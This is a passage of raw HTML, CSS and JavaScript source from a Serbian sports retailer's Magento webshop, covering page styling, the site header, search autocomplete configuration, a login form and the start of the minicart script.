white;color: #ACB2B5;font-weight: 400;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content ul li.store {border: 2px solid #172B4D;transition: all .2s ease-in;background: #ffffff;font-weight: 700;color: #172B4D;}.wrapper-one-column .col-custom .text-container {display: none;}.cms-opremi-se-za-skolu .wrapper-one-column img {border: 1px solid #93d5fb;box-shadow: 0px 0px 20px #93d5fb82;border-radius: 20px;}@media (max-width: 767px) {.cms-opremi-se-za-skolu .product-slider .products {margin: 0rem 0;}.cms-opremi-se-za-skolu.zsdev-header-info-active.cms-page-view.page-layout-1column .widget-wrapper-container {padding: 0rem 0 !important;}}body[class^="catalog-product-view product-kofer"] .product-find-in-store:before, body[class^="catalog-product-view product-ranac"] .product-find-in-store:before, body[class^="catalog-product-view product-naocare"] .product-find-in-store:before, body[class^="catalog-product-view product-kacket"] .product-find-in-store:before, body[class^="catalog-product-view product-novcanik"] .product-find-in-store:before, body[class^="catalog-product-view product-flasica"] .product-find-in-store:before, body[class^="catalog-product-view product-set"] .product-find-in-store:before, body[class^="catalog-product-view product-torbica"] .product-find-in-store:before, body[class^="catalog-product-view product-skejt"] .product-find-in-store:before, body[class^="catalog-product-view product-sto-za-stoni-tenis"] .product-find-in-store:before, body[class^="catalog-product-view product-sprej"] .product-find-in-store:before, body[class^="catalog-product-view product-marama"] .product-find-in-store:before, body[class^="catalog-product-view product-sup"] .product-find-in-store:before, body[class^="catalog-product-view product-kajak"] .product-find-in-store:before, body[class^="catalog-product-view product-trambolina"] .product-find-in-store:before, body[class^="catalog-product-view product-kos"] .product-find-in-store:before, body[class^="catalog-product-view product-bedz"] .product-find-in-store:before, body[class^="catalog-product-view product-karl"] .product-find-in-store:before, body[class^="catalog-product-view product-reket"] .product-find-in-store:before, body[class^="catalog-product-view product-znojnica"] .product-find-in-store:before {content: 'Cena u radnji se može razlikovati od cene u web shop-u.';display: table;margin-bottom: 10px;}@media (max-width: 767px) {.checkout-cart-index .gift-card-info {background-size: 130% 100%;background-position: -75px top;background-repeat: no-repeat;}.page-layout-checkout .gift-card.gift-card-content .form .actions-toolbar .primary button {letter-spacing: 0px;font-size: 1.3rem;}}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.product.info.detailed .items .item.content .product-find-in-store .locator-wrapper .locator-content .data-stores .data-store--info {display: none;}.swatch-attribute.size .mage-error:before {content: "\f062";font-family: 'Font Awesome 5 Pro';margin-right: 10px;}.swatch-attribute.size div.mage-error {margin-bottom: 25px;}@media screen and (min-width: 769px) {
.zsdev-rotating-wrapper {
   top: -80px;
}
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 2.7rem;
}
}

@media screen and (max-width: 600px) {
.zsdev-rotating-wrapper .rotating-popup-content .rotating-close-btn  {
    margin-bottom: 1.2rem;
}
}.product-wrapper .product-slider .product-item-info .product-item-details .product-item-brand .product-brand {
   display: none;
}

.product-item-info .product-item-details .product-list-brand-wrapper .product-brand {
   display: none;
}

@media (min-width: 769px) {
  .swiper-container.confidence {
      padding: 1.2rem 20px !important;
  }
  .catalog-category-view .swiper-container.confidence { margin-top: 5px; }
}

@media (max-width: 768px) {
.catalog-category-view .nst-sorter-action.sort-desc::before {
    content: "\f175" !important;
}
.catalog-category-view .nst-sorter-action.sort-asc::before {
    content: "\f176" !important;
}

  .toolbar-sorter.nst-sorter .sorter-options {
    opacity: 1 !important;
    background: #fff !important;
    border: 0 !important;
  }

  .filter-options li.category-item {
      position: relative;
  }
  .filter-options .filter-options-content .items {
      overflow: unset;
  }
  .filter-options .categories-section .category-group {
     max-height: unset;
  }
  .minicart-wrapper.active:after {
      z-index: 51;
  }
  .additional_mobile_menu {
    z-index: 4;
  }
}

@media (max-width:430px) {
    .product-wrapper .products .item.swiper-slide .product-item-info .price-box {
        flex-direction: column;
    }
}


.catalog-category-view .block-search, .ambrand-index-index .block-search, .amshopby-index-index .block-search { z-index: 5; }

.catalog-category-view .product-info-actions-top+.product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top+.product-info-actions-top .action-box-2::before {
    display: block;
}
.catalog-category-view .product-info-actions-top .action-box-2::before, .ambrand-index-index .product-info-actions-top .action-box-2::before, .amshopby-index-index .product-info-actions-top .action-box-2::before {
    display: none;
}        .level-top {
            text-transform: uppercase;
        }
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa.jpg);
}


.checkout-cart-index .gift-card-info {
  background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-na-korpi.jpg); 
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
.page-layout-checkout .gift-card.gift-card-content {
   background-image: url(https://planetasport.rs/media/wysiwyg/uxui/javolimbeograd-vucer-korpa-adresa-mob.jpg);
    background-size: auto 100%;
    background-position: right;
    background-repeat: no-repeat;
}

}.custom-product-label.product-label-down-right-mobile {
        position: absolute;
        bottom: 5px;
        right: 5px;
}
.constructor-index-index .custom-product-label.product-label-down-right{
      display: block;
      bottom: 5px;
      right: 5px;
}body.constructor-index-index .product-item-info .product-info-actions-top .action-box.action-box-2:before{
display:none;
}
body.constructor-index-index .product-item-info .product-info-actions-top + .product-info-actions-top .action-box.action-box-2:before{
display:block;
}</style>
<!-- /zsdev_styles_head -->
<script type="text/javascript" nonce="amltYTRpYW9lMzEyazY4c2l4ZjVia2x5dnJ1bGUwcXg=">
    let isBrandPage = "";
    window.isBrandPage = isBrandPage;
    require([
        'NistructConstructorioCatalog'
    ], function(Constructor) {});
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-muskarci category-muskarci zsdev-header-info-active catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".planetasport.rs",
                "secure": true,
                "lifetime": "604800"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fplanetasport.rs\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXDPTP9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- zsdev_styles_after_body_start -->
<style>
    .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.7rem;
    font-weight: 600;
    line-height: 1.1;
    letter-spacing: 0.4px;
}

@media only screen and (max-width: 769px) {
     .product-info-main .page-title-wrapper.product .page-title span {
    font-size: 2.5rem !important;
    }
.product-info-main .product-info-price .price-box .normal-price.special-price .price, .product-info-main .product-info-price .price-box .normal-price.zsdev-special-price .price {
        font-size: 2.5rem !important;
    }
}


.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h2 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.2rem;
    margin-top: 1.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h3  {
    font-weight: 600;
    line-height: 1.25;
    font-size: 2.0rem;
    margin-top: 3.2rem;
    margin-bottom: 1.6rem;
}

.product.info.detailed .items .item.content .additional-attributes-wrapper.description .description h4 {
    font-weight: 600;
    line-height: 1.25;
    font-size: 1.8rem;
    margin-top: 3.2rem;
    margin-bottom: 2rem;
    color: #5f697f;
}

.product.info.detailed .items .item.content li {
    line-height: 30px;
}</style>
<!-- /zsdev_styles_after_body_start -->
<div class="page-wrapper"><header class="page-header"><div class="clearfix"></div>
<div class="zsdev-header-info" style="background-color:#007DC3"             data-mage-init='{"infoMessages":{"messages": [{"message":"SERGIO TACCHINI dodatni popust na ve\u0107 sni\u017eeno!","url":"https:\/\/planetasport.rs\/svi-proizvodi?lista=35510"},{"message":"BEOGRADSKI POKLON VAU\u010cER!","url":"https:\/\/planetasport.rs\/beogradski-poklon-vauceri"},{"message":"UPOZORENJE NA POJAVU LA\u017dNIH SAJTOVA!","url":"https:\/\/planetasport.rs\/vazne-informacije"}], "textStyle": "#ffffff", "msgDelay": 5000}}' >
    <div class="shop-location-header-container">
        <span class="shop-location-header">Lokacije prodavnica</span>
    </div>
    <div id="zsdev-header-info-message">
    </div>
        </div>

<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';

        $(document).on('click', '.shop-location-header', function () {
            var url = 'https://planetasport.rs/lokali/';
            window.location.href = url;
        });
    });
</script>
<div class="header content"><div data-mage-init='{"planetaSticky":{}}'></div>
<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://planetasport.rs/"
    title="Planeta&#x20;Sport"
    aria-label="store logo">
    <img src="https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/images/logo.svg"
         title="Planeta&#x20;Sport"
         alt="Planeta&#x20;Sport"
            width="240"            height="41"    />
</a>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch"
              id="search_mini_form"
              action="/rezultati-pretrage/"
              method="get" data-cnstrc-search-form>
            <div class="field search">
                <label class="label" for="search">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search"
                           type="text"
                           name="q"
                           placeholder="Pretraži prema nazivu proizvoda, kategoriji..."
                           class="input-text"
                           autocomplete="off" data-cnstrc-search-input/>
                    <div id="search_autocomplete" class="autocomplete-results">
    <ul id="nst-autocomplete" class="nst-results" data-cnstrc-autosuggest="">
        <li class="nst-section nst-section-suggestions" data-cnstrc-section="Search Suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-suggestions-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-categories" data-cnstrc-section="Categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">KATEGORIJE</h5>
            <ul id="nst-categories-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="line-between-section"></li>
        <li class="nst-section nst-section-products Products products" role="none" data-cnstrc-section="Products">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">ARTIKLI</h5>
            <ul id="nst-product-list" class="nst-section-items" role="none"></ul>
        </li>
        <li id="view-all-products"></li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands cnstrc-cm-autocomplete" role="none" data-cnstrc-section="Brands">
            <h5 class="nst-section-name nst-sectionName cnstrc-cm-autocomplete" aria-hidden="true">BRENDOVI</h5>
            <ul id="nst-brands-list" class="nst-section-items cnstrc-cm-autocomplete"></ul>
        </li>
        <li id="no-results"></li>


    </ul>
</div>
                    <div id="search_autocomplete" class="zero-state-container autocomplete-results">
    <ul id="nst-zs-autocomplete" class="nst-results">
        <!-- Search Suggestions Section -->
        <li class="nst-section nst-zs-section-suggestions">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE PRETRAGE</h5>
            <ul id="nst-zs-suggestions-list" class="nst-section-items" role="none" data-cnstrc-section="Search Suggestions" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Categories Section -->
        <li class="nst-section nst-zs-section-categories">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNE KATEGORIJE</h5>
            <ul id="nst-zs-categories-list" class="nst-section-items" role="none" data-cnstrc-section="Categories" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Products Section -->
        <li class="nst-section nst-section-products Products products" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI ARTIKLI</h5>
            <ul id="zs-nst-product-list" class="nst-section-items" role="none" data-cnstrc-section="Products" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
        <li id="line-between-section"></li>
        <!-- Top Brands Section -->
        <li class="nst-section nst-section-brands Brands" role="none">
            <h5 class="nst-section-name nst-sectionName" aria-hidden="true">POPULARNI BRENDOVI</h5>
            <ul id="zs-nst-brands-list" class="nst-section-items cnstrc-cm-zerostate" data-cnstrc-section="Brands" data-cnstrc-recommendations="" data-cnstrc-recommendations-pod-id="" data-cnstrc-result-id="" data-cnstrc-num-results=""></ul>
        </li>
    </ul>
</div>
                </div>
                <div class="actions">
                    <button type="submit" class="action search" data-cnstrc-search-submit-btn>
                        <span>Pretraga</span>
                    </button>
                </div>
            </div>
        </form>
    </div>
    <div class="overlay"></div>
</div>
<script nonce="amltYTRpYW9lMzEyazY4c2l4ZjVia2x5dnJ1bGUwcXg=">
    window.cnstrc = window.cnstrc || {};

    
    function getCookie(name) {
        let match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    window.constructorioConfig = {
        apiKey: 'key_kDcWwmhIFSU2sSbD',
        resultsPerPage: 36,
        baseUrl: 'https://wpkmgeuco-zone.cnstrc.com/'
    };
    require(['jquery'], function ($) {

        $(document).ready(function($) {
            // Add active class on input click
            $('.block-search input').on('click', function() {
                $('.block-search').addClass('active');
                $('.minisearch').addClass('active');
            });
            // Remove active class when clicking outside of search area or autocomplete
            // Handle overlay clicks specifically
            $('.block-search .overlay').on('click', function() {
                $('.block-search').removeClass('active');
                $('.minisearch').removeClass('active');
            });
            $('#search_mini_form').on('submit', function(e) {
                let searchQuery = $('#search').val().trim();
                if (searchQuery === '') {
                    e.preventDefault();
                }
            });
        });


    });
</script>
<ul class="header links">    <li class="customer-welcome">
        <span class="customer-name"
              role="link"
              tabindex="0"
              data-mage-init='{"planetaDropdown":{ "autoclose": true, "closeElement": ".dropdown-closer" }}'
              data-toggle="dropdown"
              data-trigger-keypress-button="true">
              <span>Uloguj se ili kreiraj nalog</span>
        </span>
        <div class="customer-menu" data-target="dropdown">
            <div class="dropdown-closer"></div>
                <div class="block block-social-login">
        <div class="block-title">
            <strong id="block-customer-login-heading" role="heading" aria-level="2">Uloguj se</strong>
            <span id="block-customer-login-sub-heading" class="subtitle">za registrovane korisnike</span>
        </div>
        <ul class="social-login-providers">
                                                                        <li class="Facebook">
                            <a href="https://planetasport.rs/social_login/account/connect/?provider=facebook" class="fb connect">Sign in with Facebook</a>
                        </li>
                                                                                                        <li class="Google">
                        <div
                            onclick="window.location.href='https://planetasport.rs/social_login/account/connect/?provider=google'"
                            style="height:35px;width:100%;" class="abcRioButton abcRioButtonBlue"><div class="abcRioButtonContentWrapper"><div class="abcRioButtonIcon" style="padding:9px"><div style="width:18px;height:18px;margin-top: 2px;" class="abcRioButtonSvgImageWithFallback abcRioButtonIconImage abcRioButtonIconImage18"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="15px" height="15px" viewBox="0 0 48 48" class="abcRioButtonSvg"><g><path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"></path><path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"></path><path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"></path><path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"></path><path fill="none" d="M0 0h48v48H0z"></path></g></svg></div></div><span style="font-size:13px;line-height:34px;" class="abcRioButtonContents"><span id="not_signed_inqt9y23519pe0">Sign in with Google</span><span id="connectedqt9y23519pe0" style="display:none">Sign in with Google

                     </span></span></div></div>
                    </li>
                                                        </ul>
        <div class="or-text" style="clear: both;"><span>Ili</span></div>
    </div>
    <style>
        .social-login-providers li {list-style: none;}
        .abcRioButton{-webkit-border-radius:1px;border-radius:1px;-webkit-box-shadow 0 2px 4px 0px rgba(0,0,0,.25);box-shadow:0 2px 4px 0 rgba(0,0,0,.25);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:background-color .218s,border-color .218s,box-shadow .218s;transition:background-color .218s,border-color .218s,box-shadow .218s;-webkit-user-select:none;-webkit-appearance:none;background-color:#fff;background-image:none;color:#262626;cursor:pointer;outline:none;overflow:hidden;position:relative;text-align:center;vertical-align:middle;white-space:nowrap;width:auto}.abcRioButton:hover{-webkit-box-shadow:0 0 3px 3px rgba(66,133,244,.3);box-shadow:0 0 3px 3px rgba(66,133,244,.3)}.abcRioButtonBlue{background-color:#4285f4;border:none;color:#fff}.abcRioButtonBlue:hover{background-color:#4285f4}.abcRioButtonBlue:active{background-color:#3367d6}.abcRioButtonLightBlue{background-color:#fff;color:#757575}.abcRioButtonLightBlue:active{background-color:#eee;color:#6d6d6d}.abcRioButtonIcon{float:left}.abcRioButtonBlue .abcRioButtonIcon{background-color:#fff;-webkit-border-radius:1px;border-radius:1px}.abcRioButtonSvg{display:block}.abcRioButtonContents{font-size:13px;font-weight:400;letter-spacing:.23px;margin-left:6px;margin-right:6px;vertical-align:top}.abcRioButtonContentWrapper{height:100%;width:100%}.abcRioButtonBlue .abcRioButtonContentWrapper{}.abcRioButtonErrorWrapper,.abcRioButtonWorkingWrapper{display:none;height:100%;width:100%}.abcRioButtonErrorIcon,.abcRioButtonWorkingIcon{margin-left:auto;margin-right:auto}.abcRioButtonErrorState,.abcRioButtonWorkingState{border:1px solid #d5d5d5;border:1px solid rgba(0,0,0,.17);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05);color:#262626}.abcRioButtonErrorState:hover,.abcRioButtonWorkingState:hover{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1)}.abcRioButtonErrorState:active,.abcRioButtonWorkingState:active{border:1px solid #aaa;border:1px solid rgba(0,0,0,.25);-webkit-box-shadow:inset 0 1px 0 #ddd;box-shadow:inset 0 1px 0 #ddd;color:#262626}.abcRioButtonWorkingState,.abcRioButtonWorkingState:hover{background-color:#f5f5f5}.abcRioButtonWorkingState:active{background-color:#e5e5e5}.abcRioButtonErrorState,.abcRioButtonErrorState:hover{background-color:#fff}.abcRioButtonErrorState:active{background-color:#e5e5e5}.abcRioButtonWorkingState .abcRioButtonWorkingWrapper,.abcRioButtonErrorState .abcRioButtonErrorWrapper{display:block}.abcRioButtonErrorState .abcRioButtonContentWrapper,.abcRioButtonWorkingState .abcRioButtonContentWrapper,.abcRioButtonErrorState .abcRioButtonWorkingWrapper{display:none}.-webkit-keyframes abcRioButtonWorkingIconPathSpinKeyframes{0%{-webkit-transform:rotate(0)}}

        .social-login-providers a.fb {
            display: inline-block;
            font-size: 13px;
            padding: 10px 5px 10px 5px;
            background: #3A5A97;
            color: #fff;
            text-decoration: none;
            line-height: 1;
            position: relative;
            height: 35px;
        }

        .social-login-providers {
            padding: 0 !important;
        }

        @media screen and (min-width: 769px) {
            .social-login-providers li {
                float: left;
                max-width: 182px;
                width: 100%;
                border: 1px solid #3A5A97;

            }
            .social-login-providers li.Facebook {
                text-align: right;
                padding-right: 0;
            }
            .social-login-providers li.Google {
                text-align: left;
                padding-left: 0;
            }
        }
        .block.block-social-login {
            float: none !important;
            width: 100%;
        }
    </style>

<div class="block block-customer-login">
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://planetasport.rs/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="deVCRliKrSsjGYqm" />            <input type="hidden" name="referer" value="aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9ha2NpamE9OSZtYW51ZmFjdHVyZXI9MTUz">
            <fieldset class="fieldset login" data-hasrequired="* Obavezna polja">
                <div class="field note">Ako imate nalog prijavite se sa vašom e-mail adresom</div>
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass-head" class="label"><span>Lozinka</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass-head" title="Lozinka" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://planetasport.rs/customer/account/forgotpassword/"><span>Zaboravili ste lozinku?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Login</span></button></div>
                </div>
            </fieldset>
        </form>
    </div>
</div>
    <div class="block block-new-customer">
        <div class="block-content" aria-labelledby="block-new-customer-heading">
            <div class="actions-toolbar">
                <div class="primary">
                    <a href="https://planetasport.rs/customer/account/create/" class="action create primary">
                        <span>Novi korisnik?<span>Kreiraj nalog</span></span>
                    </a>
                </div>
            </div>
        </div>
    </div>
        </div>
    </li>
</ul>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://planetasport.rs/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Moja korpa</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "bodyClass":"off-canvas-open",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/planetasport.rs\/checkout\/cart\/","checkoutUrl":"https:\/\/planetasport.rs\/checkout\/","updateItemQtyUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/planetasport.rs\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/planetasport.rs\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/account\/login\/referer\/aHR0cHM6Ly9wbGFuZXRhc3BvcnQucnMvbXVza2FyY2kuaHRtbD9ha2NpamE9OSZtYW51ZmFjdHVyZXI9MTUz\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/planetasport.rs\/captcha\/refresh\/","isRequired":false,"timestamp":1769231596}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
